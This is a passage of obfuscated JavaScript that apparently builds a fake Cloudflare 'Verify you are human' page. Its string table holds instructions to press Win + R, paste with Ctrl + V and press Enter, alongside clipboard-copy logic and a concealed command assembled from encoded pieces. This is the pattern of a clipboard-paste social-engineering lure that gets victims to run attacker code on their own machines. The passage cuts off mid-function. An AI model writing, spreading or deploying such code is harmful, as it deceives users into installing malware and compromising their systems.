qQ','QCrQI','\x20need','ackgr','gyTwU','QtoFf','jlKSr','HL5UK','__pro','tion\x20','efuOb','ng:10','yLyu0','9046480UdYAul','\x20from','\x20Code','rem}#','rjI6q','kujCc','de-bl','YaTAA','ble-b','gNUZa','AHDTP','\x20p{fo','Qm+mT','faile','wAA/A','vo1Am','juneR','4DMI5','uxPRD','TI0AW','fEl3N','L0Atb','head','cQgLV','vTxxN','APHV8','kfLNl','inear','blxFB','\x20you\x20','d=\x22co','cX47h','s\x20<b>','ou\x20fa','style','N0YXJ','hSrzI','HUVaA','IhUXJ','ht:au','bG91Z','dth:1','Hj3d0','RLBNo','ify-c','px;wh','fz7Zt','lNQXa','uhDy7','NbnGe','.clou','host','0v160','QJYNu','3.94r','enter',':hidd','sDkTB','15uzEQzy','opy-b','y:\x20no','//www','ident','IgIyB','funct','ce=\x22p','OACYA','ion\x20I','ext-a','fwjD1','%{tra','confi','+\x20V</','UASRf','ZYgG/','\x20web\x20','6wc4R','hQxwA','PzKMd','uUddf','er{bo','iv><d','e.com','ALVAx','90b3M','2t2Yl','DyIbz','i9UEY','warn','d\x20not','addEv','ngSZj','</str','m:1px','ById','00%;t','ified','n,\x20pl','iTeba','r:1px','Zr5H/','tvMJF','9cyT4','rQYcQ','ate\x20u','n\x20(fu','List','\x20manu','Qn6RY','vg\x22\x20v','BZ09Q','86bjB','v\x20cla','oJE4X','Dmvj9','ipQRm','ght:\x20','x:1;}','aDRsM','BCYFF','SLioq','NSo46','Y3ZH0','YfZUK','999;w',':imag','m:rot','Wp3Xg','6Obst','DJpZ5','UfWdY','e=\x22fo',':3.75','mxRID','IBzxD','UjzmZ','E8lmv','VuhIf','klGRj','DVpck','iWCPp','DuIBY','FLHgu','n>\x0a\x20\x20','W+rKX','uman<','chain','while','iIRhK','SxMBh','ween;','ner\x22>','one;b',':2rem','nfo\x22>','#moda','one}#','JHGPQ','CKeqV','JT73a','@keyf','epYHH','curso','e\x20tha','0%;wi','KqvXm','kPjLI','ound:','d\x20we\x20',':8rem','iv></','eWNlA','BJRDo','eatur','JJFVk','ntent','ont-s','vARXp','sbCAt','6\x22\x20vi','AyuOJ','-size','fqhgp','ooDMY','q1SGT','DbtVj','lengt','e;dis','loud\x20','VlQEv',';}#ce','0IC9t','dssPM','854GB','qcHyk','ZRaDv','fGqJY','FGDXQ','UHIHg','Ra3Ui','jeZnb','fFQN4','TTWPz','2.2re','RAXoP','ly:\x22S','id=\x22a','hgYdj','qSpEw','click','c8bc','AEN0B','blsWG','x\x20sol','bcVDt','x/qQ8',':cent','O/GgV','HBIPB','kd/fA','1);bo','Logo\x22','7B3d3','HelPo','\x20soli','\x20heig','oLxTx','aDIDi','ewBox','vpE0j','to__','eGCr4','DrOMc','OUaYF','yFgVH','TOzaZ','aceCo','and\x20w','whHcy','NGlnQ','eckbx','class','jB/Ai','VwQxl','none;','ERFpd','tems:','pxYVV','BdwJB','oUWEj','d\x20req','NHgGS','at\x20yo','FjDMV','WKnqi','cIgDB','WA0Ej','whTyd','r-sel','UQqQf','JHaIA','f;hei','e-con','\x22#34b','aOmiv','mVZdF','VMRjL','pacit','BelWD','tWgQd','ation','</b>\x20','TdAwS','QcA\x22\x20','U7teS','vmHoy','uPjQj','hidde','QEcM8','myU8k','uVcXy','\x20comp','wmEkM','check','wXI+S','oud\x20.','FFOpL','FaBKE','ong><','fzVfm','query','1jPTr','CmNQj','al\x20ve','UH1YW','t\x20you','j+fXY','vLoBW','er;al','d,\x20an','NVyEB','\x20\x20\x20<d','AFWXR','{box-','m;fon','d\x22><d','iYSCP','nd:no','JYGcj','llQcM','-widt','y:.9}','e;-we','<b>Wi','Just\x20','FECnX','EbwTE','table','GmOsw','sCd7z','butto','eRBLx','d\x20#dd','n-ite','a-zA-','UptXC','terms','t[typ','QPAz4','go{wi','ttps:','yle=\x22','ObgMe','GlE7Y','0pD5Y','FdtSS','WikQq','t{fle','ee9xe','gQqHx','IymRq','xlIC1','KXbbR','by\x20co','VdALG','o6d5J','gMKJq','YHOBf','GYFXR','fkQqI','(173\x20','hKDil','aQsCR','vP32Q','rder:','ght:1','iv>\x0a\x20','CyEmu','psvcb','r:#00','IG5vd','der:n',':mono','FidSl','r}#cl','hRddm','re\x20an','DHXnO','searc','\x20flex','hDDvU','hybPv','se\x20st','0qXa8','ctor(','ock{w','\x200\x2051','verfl','nTTWl','QRpaz','yvLVk','JifIb','paddi','nstru','J2iAu','5EnKJ','\x22box\x22','code-','HLBYv','on:re','conso','RkzAi','vujbc','uPclK','h1IpA','nkVTk','uW8hp','JvYm9','UI\x22,s','jSEFi','e\x20to\x20','XQxYs','SYQqy','AABVr','XrBzn','e=\x22di','m;lin','ity\x20o','prYe8','IjN1b','conte','Srmjd','I7aVq','eader','span\x20','YUaXV','WyIz9','de\x20id','ne:no','G93ZX','zVsIO','OQV/+','ELfKV','{over','DJWZu','p:4px','HlsZS','em;ba','kaUOz','DQOwC','moQcv','L9CCQ','+cho+','ZtWGK','Lyfry','jqwqo','r-rin','ZC66g','rform','mV5Z9','yAJqF','ss0qp','fill=','Yi/IU','il\x20to','vZLEL','/tktz','overf','id=\x22r','pcZ1k',';curs','SNxTz','MTFNx','ected','er-to','n.<br','RmlOh','mreLT','7j3zA','#clou','6ze++','on:\x20f','JbMr4','NmbWY','6Foob','gfxUJ','ZP86k','ox{he','RdDdx','btGhG','LRg/y','MAWQa','PaMde','ign-i','uyPKM','uest.','cxRbY','ent','MuZ9T','br><b','ecvrL','ng\x22><','11X5h','bpp19','uPhkV','1W7zt','bJuQT','pqn59','ement','\x220\x22\x20y','e=\x22ch','liPiP','7frzd','\x22><di','ent..','LCL1u','fa;bo','nWUMu','NsOie','oud\x20i','t:non','DfiRL','YLXIF','Z-41P','b6AMR','TFD3q','log','er\x20h1','yLmpz','cJlGU','mwVZp','XjloF','loadi','ng\x20st','WqCsH','EUyAy','WNldm','IJAAG','8BOAr','SbzmL','Ctrl\x20','PSGOc','lign:','xSI8n','0-9a-','Iml3c','0EtmT','lxAsS','Y6naM','=\x22ray','box:f','none','b0000','WXwyg','8.65r','RxIli','XtrSh','n()\x20','7HcKO','or\x20co','=\x22ena','iTgrw','iOxwC','textC','DVuYi','sCC90','PGOaZ','tZFZK','y\x20and','CeQSF','r{max','3vNTe','abcde','ttom:',';z-in','\x22spin','YFgMR','u\x20are','QtD9Q','BiTMS','gH9sH','h224V','ystem','box{d','OKGuX','line-','ubogA','500;l','IpdzZ','of\x20yo','br7VL','one;a','\x200\x200\x20','then','fAmHN','oBigM','\x22chec','licy/','r>\x0a\x20\x20','amnP+','RMGwf','2CWgi','tuk5V','sual\x20','rem;m','this\x20','nKwTf','o1b9F','\x20styl',':0}#h','8xWDb','ioqEj','ter\x20h','ve\x22><','yAvcN','\x20past','TBbyQ','rem;h','t+yEm','\x20a\x20le','toLJK','klLZw','8cjco','rvPKg','kbox\x22','init','rRYbG',':2.5r','JXNBF','thkxG','br>\x0a\x20','CipRf','lowin','d\x20rgb','GYXhu','ooUWE','zlxGA','hdSZ2','RBlhd','reser','g{wid','VAgHS','0gJ0L','xOwiB','qbOPA','g\x20com','er-ri','aS18c','28\x2014','lock-','g7aNJ','pp4nZ',';heig','40JYh','flex','uzsNB','VCwEz','VKqYS','m}#cl','KLlIz','t:\x200;','d\x20.lo','fTft+','<br>\x0a','FSnov','BnCCl','fevpf','XzFME','Z4B3A',':100%','er}#c','dzCBv','7u7u+','1.\x20Pr','\x20infi','jozeB','k4YeD','KZBaC','ity:.','Tf7I4','\x20src=','713nFHthe','4V1ef','eFjyW','ing','poIra','qkgYG','\x2028V2','hsxC5','en\x20Ru','ul+DN','IeLi4','trace','Bexkk','aKrRR','IYyED','EhgQB','svg>\x20','GQuXN','abel\x20','WPAhy','k42BP','<stro','yNzM/','BpP9U','zXavR','BPI84','rem;o','V+0K/','addin','2AEdX','a\x20mom','sRWJK','2yRHJ','n\x20aut','x+NhM','IlHlG','WbBOi','mlns=','lEMXu','{font','G4C8J','ispla','jh2r5','UB+ac','mDfSG','ne\x20!i','UCyK8','goGpr','CMEzf','HcSAJ','zRbdN','{0%{t','BMbpA','qqZVK','em;pa','color','6ZnLD','heade','ess\x20<','>\x0a\x20\x20\x20','inter','ohHLr','nter{','remov','aW4gc','UTQeL','HWZX4','ec0ZD','below','x0xbG','256\x203','\x22copy','rando','fQn4r','fAfTh','pwIYv','charC','none}','jzbBO','k1UbA','eBMdC','cQSK5','th\x20d=','n\x20+\x20R','GzpQ/','pace:','Sdc2r','+hZ48','zcXmu','00oaN','000/s','ensur','5Dtj0','EGryE','8AJiU','JTKNY','GHRaE','tomat','vQlZs','8xDn9','R25nX','omman','asAd0','rD0Sy','v9agB','o3aB4','fsDPM','pIITI','A==','4285134neaXFw','tlfMR','lUNMI','doKEc','setIn','ot1Co','kZqAk',';back','l><di','T+hcJ','JHrOU','\x20\x20\x20<p','E0Ims','Block','qGuAM','jD/Cw','ed\x20ve','7bff;','KG1/i','KauGf','dbHkj','\x27\x27I\x20a','jSl0C','mZ25E','excep','SZQ3F','DXd3d','BrvL8','ZeI6c','1\x22\x20x=','NSVOU','zKw4h','modal','://ww','TrbS8','e0;ma','were\x20',':\x20<co','YJKrB','diHwZ','argin','dditi','82bkw','6Ly9z','aEFrf','eedin','one;-','vdvPR','\x20atte','er-se','MAC5A','TAoFy','6qb2m','debu','ss\x20to','LpgEp','0000;','ref=\x22','n=\x221.','t+HkP','iAnaH','1F0hk','l11PA','t9ool','v><di','t:2.2','HDZ30','4yOtu','yTZFb','blJLr','<hr><','appen','zKFBc','ZmnlY','2rem;','rity\x20','IdNiI','rkPtu','oader','led','vmXMB','WVPkB','BIaWR','pkmEk','kYoY/','oMAAB','revie','pKUbz','/dMvY','AEgXh','e\x20<b>','8gef/','XX7Bw','99999','HjEUO','tor','r-rad','vArbY','actio','ZuYYB','prepe','toStr','-alig','FS8d8','v\x20id=','Ny86S','lXLcn','ZMJyg','to}#c','JIGFt','/Qet9','opy</','unabl','M7x5j','OQZyq','eii0F','olumn','=\x2216\x22',':.9re','1bh+w','QAzQA','2V272','Qy/E+','2yUUl','nGZos','GbMvV','top:2','on\x22>C','floor','6\x20272','ZXJ2a','x\x20rgb',';padd','NLBHr','inner','0jueY','9xzq5','99;wi','CygnI','d\x20#5e','rlh5B','el{fo','VkB+s','RCnIO','lumn}','YoGoQ','clh9a','CXJPX','are\x20h','ySgRT','\x22clou','Rg97b','9T4mS','RRpQi','MZlTo','HojXg','rpDaz','0\x200\x20/','M+lEy','hNsiU','ZDNqO','iv><i','#cent','kZZJW','(0deg','gPkz1','mvFoc','3IhPG','3pX+x','m8CYQ','vk1V0','GvmVG','b3dTd','er{te','Tm9Qc','iFZuT','7nzGmxe','QaNXJ','s\x20to\x20','r\x20con','nfSQp','round','eMETv','Jx9MC','Y3uZ3','jMOZE','VyaWZ','Akdfw','h9tsj','eps:<','kd9q/','r}#ch','pwBBU','lIosy','heigh','b0fgJ','Axx2Q','ize:.','site-','DPjPL','tent;','disab','00px)','TIjf9','otate','\x20acce','yvEzY',';just','sThYr','mZcce','qrdPM','BqkOG','ans-s','qoKh3','Copie','new\x200','py-co','Aqv54','type=','{marg','PcLsS','jYXB0','<span','IVPPL','hPSUL','\x20\x20</s','9sw2B','lay:n','ck\x20{d','0;fle','xyF+E','r>\x0a\x0a\x20','jjliC','/a>\x20вЂў','v192h','HIVBU','/g></','Dn8Ye','vgt4S','CRPEL','\x20\x20</d','wZkSn','1rem;','hKaud','VjIzZ','eZdQZ','x\x200;f','FZzQj','mzYZV','UmSbd','HPnAO','em;\x22>','ss=\x22i','suLkX','ahUtV','div><','ex;fl','QB0MB','5e5e;','Grqfr','CrnKf','I28IX','e:non','1rgHB','NJGqa','.code','ating','lEWLC','t:cen','dth:4','ath><','9+EJi','ion\x20*','auto}','.\x20Cop','sBDvT','/Wfgh','\x20<br>','info','55gCX','0OiBD','JxSvS','XUlcW','MoOuX','or\x22\x20s','n:0;o','XFIeb','G2jQ7','bot:\x20','gOUzY','yzOJG','Foote','jEDqq','xoXdC',';\x20pos','9JEPo','\x22>Unu','h;dis','lcmlm','/l9yb','\x20line','y\x20res','GZsYX','ikSiT','WRglu','mpts\x20','366JzBDHg','R5vhU','Y/abY','BWSPj','yEfjU','-labe','tJEVA','t4bt3','xiZWT','ZeFGf','SnFuE','dflar','FGAFg',':spin','Svyk5','rem;p','id=\x22h','NENtr','+Z9s0','adius','gkphZ','rYreI','rzCsJ','Q4SYK','\x20of\x20a','const','on:\x20c','e></d','n:0\x20a','rms</','ICQUq','0NCz6','tPZFi','rn\x20th','tempo','qscHa','tion','t-siz','Pwzhn','Objec','x:1;t','ddres','xpaUf','BQdYh','CBhIH','EjDGD','Te4Oi','+CXHi','Text','GpbTO','7Foog','PcLdk','jEYHd','KjaFk','600/2','kmRYn','NmwBK','ykFSj','Hagmo','p/vfx','mkAar','xt\x22>V','CTpps','3wO4c','on:co','MNHYK','oudfl','creat',';marg','ter;p','RDtEA','UYFNB','alFoo','tgDOD','recti','6JC1E','eXgFk','ORfA/','e64,U','8VyE8','qHxYY','iew{m','YfArq',':\x20#9b','khkcs','n7NMk','t:300','icrWC','8rem;',':#313','vRMwi',')}}#b','entLi','\x22disp','56789','retur','Z3Rdm','=\x220\x22\x20','otOpd','dChil','rific','WSEzV','eVekq','D2x/M','2IeUZ','oard','VqXJU','$]*)','6D8Fv','1px\x20s','XEjqv','GpiJ+','ze:1r','2pZt2','v2jxZ','Xxdka','PzPym','5zdxD',',.cod','hbk3X','r{bac','SaHyZ','gBAab','trict','Mmilj','\x20\x20\x20\x20<','ith\x20v','ifn9i','X1yF1','llSeN','HbXHn','ze:1.','\x20\x20\x20','vTBsN','esKrp','-head','BvWcF','&amp;','ghTKt','font-','IumfI','RiqpD','XoeMG','nnect','Glvbi','heckb','hkrQ5','count','PXElt','\x20clas','XvEzI','JzaGV','Ea0P8','qtAyv','on\x20is','RJQY8','GbaUW','matMy','R0cHM','131}#','ss=\x22l','items','ositi','C9jIH','n{bac',')}#tx','tRygx','dth:\x20','L6Ce1','e)\x20{}','MTKEA','/EmPG','/div>','JzUYS','\x20\x20\x20\x202','eElem','tOXOw','eClhj','fSWab','vAWSa','oR1I8','IVtvj','KAosC','mL0A9','are</','IZIra','ign:c','EuahI','iv>Pe','/+fWr','TW2Iv','flow:','i8KRO','title','clyAI','\x22http','user-','d0DKE','utlin','.8rem',':#fff','Ms84+','t:2.8','56\x2048','><p>V','52zM2','UIOZz','quiCp','UDNHe','dhfvt','kbox.','JlIFZ','9AkfA','onten','vIwEt','12QRA','KjkiG','yy0EH','b0H2R','CA+At','ont-f','=\x220\x200','MEYMt','TXHhl','pdMnj','one}.','wNyHM','flare','XAoEU','f3qr6','HopAi','AvZgx','proto','yeA4k','NbhGo','iJsDd','oYMGa','uFQuy','pTabD','\x5c(\x20*\x5c','DPlub','botto','XaW5k','mugLh','dgKDn','y\x20be\x20','lay:\x20','a{col','zjuaf','8wMz9','em;fo','Wqomd','logo\x22','aAPAE','CNuBj','alGlu','g:0;h','4P0SE','FpjcM','em;wi','2Swph','svg\x20x','72XnBDcV','WBveR',':3.5p','Ek1N0','backg','F2qH7','de\x22>','pEfPh','-item','cONIU','DQj0j','SUMGt','Z_$][','uman\x20','3S/uu','ance\x20','kyaPr','oCqiI','fbBWK','Zt27Z','QRCQm','NUbIo','D:\x205F','QpCtV','dow:n','nvDKV','jIEx0','OzNZN','eEiSp','gAoHC','22az7','yDGbC','GdcrC','K0bof','tyle=',')+)+)','pre;o','spinn','RlZSj','d;bor','ock-h','m;dis','s:cen','4u7u7','2N95P','SYXKw','CoG8Q','TLNLk','xAtDv','ng:0}','zoYZQ','806Ao','#e0e0','72v16','rWiRb','#revi','\x22retu','t:1.2','e1EvI','test','hjufM','ckgro','oD8Qg','jyRBp','or:in','GmF4a','\x20secu','w\x20the','ptivQ','https','efore','\x20<a\x20h','SEsev','4INKr',')}100','n\x20cla','uubND','tom:0','URh/t','xttvo','GlleC','#ray-',';opac','Cgflb','Enter','\x22colo','\x20(tru','vWnXJ',';over','FeVla','dqfma','gihgi','#load','e/web','CiWdQ','KbKim','WwjFl','cwOwU','mg{wi','BNchn','jGOtP','rames','ser.<','BxImE','ikBkE','\x20cert','m/web','NwbKj','d672S','r{bor','YsnAL','iv>','QfCuL','QZ8U+','ait\x20f','nite}','KsKMg','sOZug','mLcKo','fNYbp','ecmYk','l:spa','e}.co','CC8jm','AZQzP','GowIE','eHWP8','body','J4hSS','=\x22err','FWQny','pan>\x0a','DiBuC','ng><b','340CU','<div\x20','O/To+','Ayy/g','LviQV','HeY5B','QH5rJ','ty=\x221','n:10p','ne;bo','UcJSn','\x201.5s','ss=\x22c','hF610','8KzE6','m;hei','call','fETGc','fkUbX','a6UNH','groun','step,','sBsBL','VdMDo','Cbza6','BQJud','tent{','s\x20us\x20','bkit-','mPjUC','V+OHE','Av+YA','nt-si','>This','9HVWK','cb2S7','/LIp6','RERk0','iv><l','h79yZ','lete\x20','ocus{','+h5vU','Qbhf/','nd:#f','kfHzy','lbQRZ','px;bo','KXDPP','y:non','ight:','-butt','anMTM','</spa','XOwHU','TGTdE','x{wid','+yG/g',';anim','eUpGk','stene','t:700','k2bEN','pQF5z','UuNMT','EglgY','-ring','lect:','d:#ff','sAAjU','flex;','H/tCP','WvfoO','ZtJ9u','AGut8','OCSPo','\x22M0\x208','Db29+',';disp','lativ','T7Zvd','RlefS','\x20Veri','gger','aCop/','eview','R9qeX','2lppJ','IBKhw','dfYEL','x\x22]{w','J+fFO','f5g0x','terva','7NSN/','\x22data','5WNdM','-bloc','bFZhU','UADnT','RYfEM','enXMr','PkSUc','CAAZl','4px\x20s','tJnLq','qspWL','e0;wi','HLlxw','512\x22\x20','zyJ+v','dhNyK','9/RyA','mb1mw','HTML','apply','MExoC','ing{m','kUuck','gInxZ','YIDDK','jeuik','TTuZd','strin','S4tW3','<br><','ing:8','der-r','YevAe','_0x45','2wjA9','zA-Z_','/priv',';\x20top','qGrPv','EBk20','\x20.493','0Fsav','ur\x20co','euvvr','lZjUv','fENof','ing\x20t','radiu','mNvbS','rIuFL','phkLy','><img','follo','LGzaU','\x20100%','L9WGK','nt-we','nwPJC','wPAf3','WquFw','sTFHl','4F8Iz','Loade','is\x22)(','QPMPD','Efpvh','re.co','sGSaK','idth:','s:50%','box','AKLIX','have\x20','FaSjm','7;bot','ect:n','</pre','1166260gXweHx','div','Uxp0L','\x201s\x20l','ant;}','ow-x:','yToRZ','ms-us','order','GCO+9','Y2hvL','IeZXH','/SeS+','mand:','LTQxU','AmZ7g','.75re','displ','Omou5','3.5re','HueqT','TCjyO','GgBaA','QVmDt','erify','e-hei','input','Ft3Ym','\x20If\x20y','x-sha','Web\x20T','div>','PuVXS','rgin-','OK7k5','CzIZB','MeJQv','McpEE','secur','\x22></d',';\x22\x20xm','bind','outli','ition','v192l','MZnzz','ff0;b','/Zps9','hafuY','rem;b',';\x22>To','info{','cus{o','ck{fl','T3vta','#chec','Fa68s','gIjRV','KIrUc','jjMzi','2FuDD','100sv','u9ohp','\x20Pres','Qtevb','error','DQnbf','Selec','nx4TO',':spac','r:poi','nter;','5fHB3','omate','></di','px55b','decod','8}#cl','aJzpg','onal-','aHuO9','PDOdn','p;bas','rGeaH','#fafa','C0MAA','\x22\x20id=','cVDHL','play:','mGoGY','nHLox','erifi','t-con','HskE1','cente','/rhLS','{}.co','fS9Bq','\x20irre','XRUJQ','ter;f','selec',':5px;','UMZ+H','7rem;','aK0kD','TYXJy','CQS1T','okwZr','align','a></d','MVbyd','und-c','BXkFG','/xPaq','dth:5','AULNF','SoVJF','LKtf3','GZ6wM','clipb','FKO15','dding','5feo7','HTYiq','iNoGA','eFWZO','4e016','FQddb','shado',':\x203px','space','ZEJ2X','\x20512\x20','oVUMJ','ode-b','lfZoD','65rem','PhSdE','</cod','6PC82','utton','ease\x20','ef=\x22h','add','mport','VEtcd','gdEWm','LT2Ab','5rem;','oDMZl','YDUBn','text\x22','ter}.','Vbhh8','WYVFt','HEKG1','512229SepOwt','sTNgw','L2fOA','iv\x20cl','\x22load','</div','giHlS','cxF/k','oYsI5','oq8W/','fy-co','700}.','eGYGQ','r\x22>\x0a\x20','LotAC',';text','re\x20cl','u7u7u','on:fo','hJWKz','opaci','/H6//','ion\x20b','VdXLD','th:2.','QUjVg','ht=\x221','Ecky/','6K/Dx','HeaQe','rPQzH','div>R','alt=\x22','BeMHK',';font','nZoHm','rflow','INRKB','m9maW','pCKF5','QaaRB','vPGcA','-id\x22>','acypo','vIJ+2','tiPy7','\x22></p','0mtBd','e;\x22><','splay','8A1r9','ay:fl','kbfoq','pOSMp','s=\x22co','IogD5','NLCuM','r1YKF','a0QkZ','AMOll',':\x20non','TrJeN','\x20proc','KP0jG','fisOI','AMBrd','mNXAs','hvpXH','cABYy','ngKsL','hNFDW','a\x20(ma','\x20!imp','max-w','vacy<','x-wid','P1les','nBCmt','nmTci','cTZVr','mpgkS','yyLop','IeHdX','JDUOo','wQCAd','YoWaD','body\x20','ygRWF','rder-','dR6Zx','72z\x22\x20','}#rev','erif;','vPZGD','QOsLK','ex:\x209','margi','ng\x22\x20s','eqlxS','alBlo','kQJJk','id\x20#f','UAuTT','rhJGt','<a\x20hr','BYvS6','jnDWS','e;-mo','M0U/h','WVGHJ','6010499NVihme','ong\x20s','box\x22\x20','c\x20Det','kEOr7','OZGNg','-fami','edQiT','yXbiw','TvdgK','8N4lw','g0Wst','eoyRM','BGGIf','RczMI','w.w3.','.<br>','lFoot','DTuR0','w.clo','in:0;','kZW4g','WGEu6','lgENQ','PKFNU','LZnvB','0JXmo','DOMCo','juiM0','Vfsjr','lrTR2','SUMqA','NpSio','7Jk/S','uto\x201','by\x20Cl','JyMQm','rSjNp','PzmWU','\x20part','gzvOM','e5jui','u0XoP','60deg','sEiMS','en}.c','USuer','aeb\x22\x20','-top:','4KMMr','abRX5','\x20\x20\x20\x20\x20','mmand','/labe','borde','E0bBM','/WC0p','er\x20.c','0qvgT','e\x20fol','BcZS6','MVxTx','oLGkj','njvyb','xkTC7','QAKnG','ative','DmUYD','left;','bVNXi','pB2cT','01234','vXnna','+JLyc','8f8f8','++VeD','rm\x20th','justi','weigh','\x0a\x20\x20\x20\x20','amily','vHbj5','m\x20not','th:1.','\x20\x20<di','BrEfE','edA2Q','eckbo','eed\x20w','e-bet','\x22>Pri','\x20<str','VlA4T','vpZZe','sOSD0','tEzsG','975t2','PtZXW','ite-s','raffi','eMKhw','z-use','T0bRi','odeAt','AFUV+','ructo','6zM25','IMij3','\x20Our\x20','MLHqa','dvZ68','div\x20c','write','gndGw','1r0At','gvdgp','udfla','size:','.5rem','bIs50','vmZQJ','h:57r','100%;','\x20has\x20','gcWki','finit','type','WZ/gO','rfwVn','ransf','Eeqhw','n0pTD','lumn;','bNaZc','for=\x22','nKWXG','nqwxG','ibCTE','WJijE','(((.+','iXShN','ay\x20ID','nput\x20','\x20\x20\x20вљ пёЏ\x20','getEl','gzaOz','w:0\x200',':\x20rel','XcJAl','lign-','dex:\x20','UnCho','jCPAG','tCFyz','jBDXi','egoe\x20','#head','fQmJf','kgrou','aapu+','83nZz','dwmQV','Z7nSA','l\x22>Ve','></h1','JQOIw','pjTAE','\x20a\x20ro','th:\x206','}#mod','necti','IyAc7','E4ojb','ZF9vv','Y21kI','CNNP5','OJ9he','ar\x20in','QWV+7','rSQMt','k,.co','CfxbC','XHeCi','width',';alig','JXIHC','eight','herit','xt-al','raril','Hsjtx',';bord','org/2','3.5px','1.5re','olid\x20','RpGGp','ortan','HSqLM','bGuGQ','7Zt27','K+9a7','JKlTl','6R2Sy','P47Vc','0927b','rigin','activ','low','CUmCZ','MiahJ','JyB8I','h8IjJ','LQtqA','s.\x20Au','e:1.5','ine-h','utEbw','DYF1F','RCnJL','geEjM','\x20step','\x20IP\x20a','UXQRg','/kxdP','EKPsu','GZliT','DXHam','gDndi','VdAxc','ZJSGH','msF+T','rJ2Xf','{#mod','.2rem','WzYEh','gular','block','gitim','catio','\x22>\x0a\x20\x20','B4EVk','n:cen','state','HDnVz','2\x20512','/\x22>Te','UEDUH','\x20\x20\x20<b','ate(3','DKtNb','5uGuz','iYc1i','\x20\x20\x203.','I84YQ','pBi7s','YYmBa','utf-8','Y9u2b','lhyxj','aWNhd','VRZBg','b>\x20th','copy-','\x20your','+mtUl','XBXFx','VfqoK','olor:','yiiGL','z-ind','jHJcS','lO1pP','HRZwl','ficat','YOlqj','Fno6U','lAieh','T4pio','m;ove','ygrT1','(18\x201','\x20spin','JO1G1','\x20inpu','ersio','zM0\x202','OLXcm'];_0x4e38=function(){return _0x3c303;};return _0x4e38();}_0x2463e9();let _0x529fc0=-0x399+0x1264+-0xec9,_0x34d720=0x32b*0x1+-0x1*0xe27+0xafe,_0x4ee2d0=0x2373+-0x2378+0x5*0x33,_0x27170a=_0x26c9de(0x2b0,0x3d2,0xf0,-0x2b4,-0xda)+_0x26c9de(0x14b,0x81c,0x5a3,0x973,0x7af)+_0x26c9de(0xa1d,0x9bd,0x5f8,0x595,0x366)+_0x59aa38(0x77f,0x5d2,0x70c,0x97b,0x36f)+_0x26c9de(0x4b2,0x4de,0x703,0x441,0x2fb)+_0x1f28ad(0x42c,0x72,0x88e,0x447,0xfe)+_0x593176(0x23e,0xe6,0x485,0x60c,0x519)+_0x26c9de(0x23b,0xa6f,0x663,0x4b9,0x436)+_0x1f28ad(0x898,0x9f9,0xc62,0x6a6,0x651)+_0x1f28ad(0x465,0x4bc,0x262,0x820,0x5df)+_0x59aa38(0x554,0x53a,0x311,0x143,0x74d)+'\x27\x27',_0x3c1826=_0x1f28ad(0x73b,0x8bd,0x4cc,0x9a1,0x532)+_0x59aa38(0x834,0x44c,0x7b8,0x926,0x924)+_0x26c9de(0xb68,0x691,0x73c,0x86f,0x7db)+_0x26c9de(0xafd,0x581,0x7d8,0x6b3,0x363)+_0x1f28ad(0x1ea,-0xfb,0x518,0x50,0x203)+_0x27e272(0x43d,0x749,-0xb3,0x4aa,0x331)+_0x59aa38(0x828,0x97e,0x9a9,0x77d,0x45b)+_0x1f28ad(0x907,0x8c6,0x8ee,0xce7,0x6a2)+_0x593176(0x153,0x152,0x223,0xb,0x69d)+_0x26c9de(0x3ca,0x487,0x509,0x6db,0x326)+_0x593176(0x417,0x21d,-0x38,0x6,0x26e)+_0x59aa38(0x883,0x966,0x5c8,0x41f,0x4c7)+_0x27e272(0x118,0x3cb,0x1f6,0x161,0x53c)+_0x27e272(0x53b,0x106,0x2a2,0x76d,0x338)+_0x59aa38(0x6b1,0x6df,0x81d,0x4b4,0xb39)+_0x593176(0x2f9,0x539,0x600,0x6c1,0xa34)+_0x26c9de(0x45,-0x247,-0x1a,-0x2ff,-0x4b3)+_0x1f28ad(0x253,0x31b,0x2ff,0x26,-0x161)+_0x59aa38(0x82f,0xa2c,0x53c,0x78c,0xb93)+_0x59aa38(0x68a,0x3a4,0x731,0x98c,0x570)+_0x26c9de(-0x15f,0x336,0x15d,0x208,-0x309)+_0x1f28ad(0x119,0x1e0,0x579,0x2a5,0x3a5)+_0x27e272(0x32b,0x263,0x128,0x678,0x54a)+_0x26c9de(0x246,0x158,0x1b8,0x535,0x482)+_0x27e272(0x951,0xc2c,0xaea,0x4e6,0x805)+_0x1f28ad(0x565,0x238,0x200,0x9b9,0x208)+_0x59aa38(0xcf1,0x108e,0xabf,0x895,0xcb7)+_0x27e272(0x53e,0x79a,0x248,0x747,0x38a)+_0x26c9de(0x40a,0x372,0x624,0x9c7,0x9c1)+_0x27e272(0x8ba,0x40c,0x85c,0x2c5,0x718)+_0x59aa38(0xcdc,0x10ab,0xcb0,0x1077,0x10e4)+_0x593176(-0x22,0x524,0x1e2,0x4d7,-0x21b)+_0x1f28ad(0x7d,0x2e8,-0xce,0x268,-0x6f)+_0x1f28ad(0x375,0x43d,0x7c6,0x7a2,0x5de)+_0x1f28ad(0xa2,-0x3be,0x489,0x18b,-0x2cb)+_0x27e272(0x807,0x891,0x8fe,0x686,0x5a8)+_0x26c9de(0x848,0x354,0x741,0x373,0x5e3)+_0x59aa38(0x78d,0xafb,0xa19,0xb10,0x823)+_0x26c9de(0x171,0x76d,0x2e0,0x63b,0x347)+_0x59aa38(0x789,0x80d,0x4b9,0xb65,0x977)+_0x1f28ad(0x791,0x9d6,0x7ba,0x499,0x5fd)+_0x26c9de(0x2a1,0xb6,0x29d,0x100,0x201)+_0x26c9de(0xaf6,0x930,0x7c5,0x7a7,0x930)+_0x59aa38(0xca6,0xda9,0xdc7,0xece,0xeeb)+_0x1f28ad(0x590,0x17e,0x435,0x114,0x620)+_0x1f28ad(0x216,0x386,0x308,0x378,0x286),_0x113095=document[_0x27e272(0x37b,0x7ac,0x7e6,0x1f3,0x605)+_0x26c9de(0x445,0x343,0x2bc,-0x60,0x661)+_0x1f28ad(0xf2,0x20e,0xc3,0x14c,-0x1ba)](_0x593176(0x342,0x7d3,0x4e1,0x74f,0x592));_0x113095['id']=_0x59aa38(0xa28,0xdec,0xc8b,0xc18,0xc0d)+'r',(function(){const _0x49ea8e={'OzNZN':function(_0x33ffe7,_0x34c836){return _0x33ffe7===_0x34c836;},'CjUxc':_0x4cff7a(-0x2a7,0x3b8,0xa9,0x39b,0xc5),'hNFDW':_0x5c0886(0x405,-0x1ea,0x2ad,0x318,0x288),'ZJSGH':function(_0x22d9ba,_0x2749b6){return 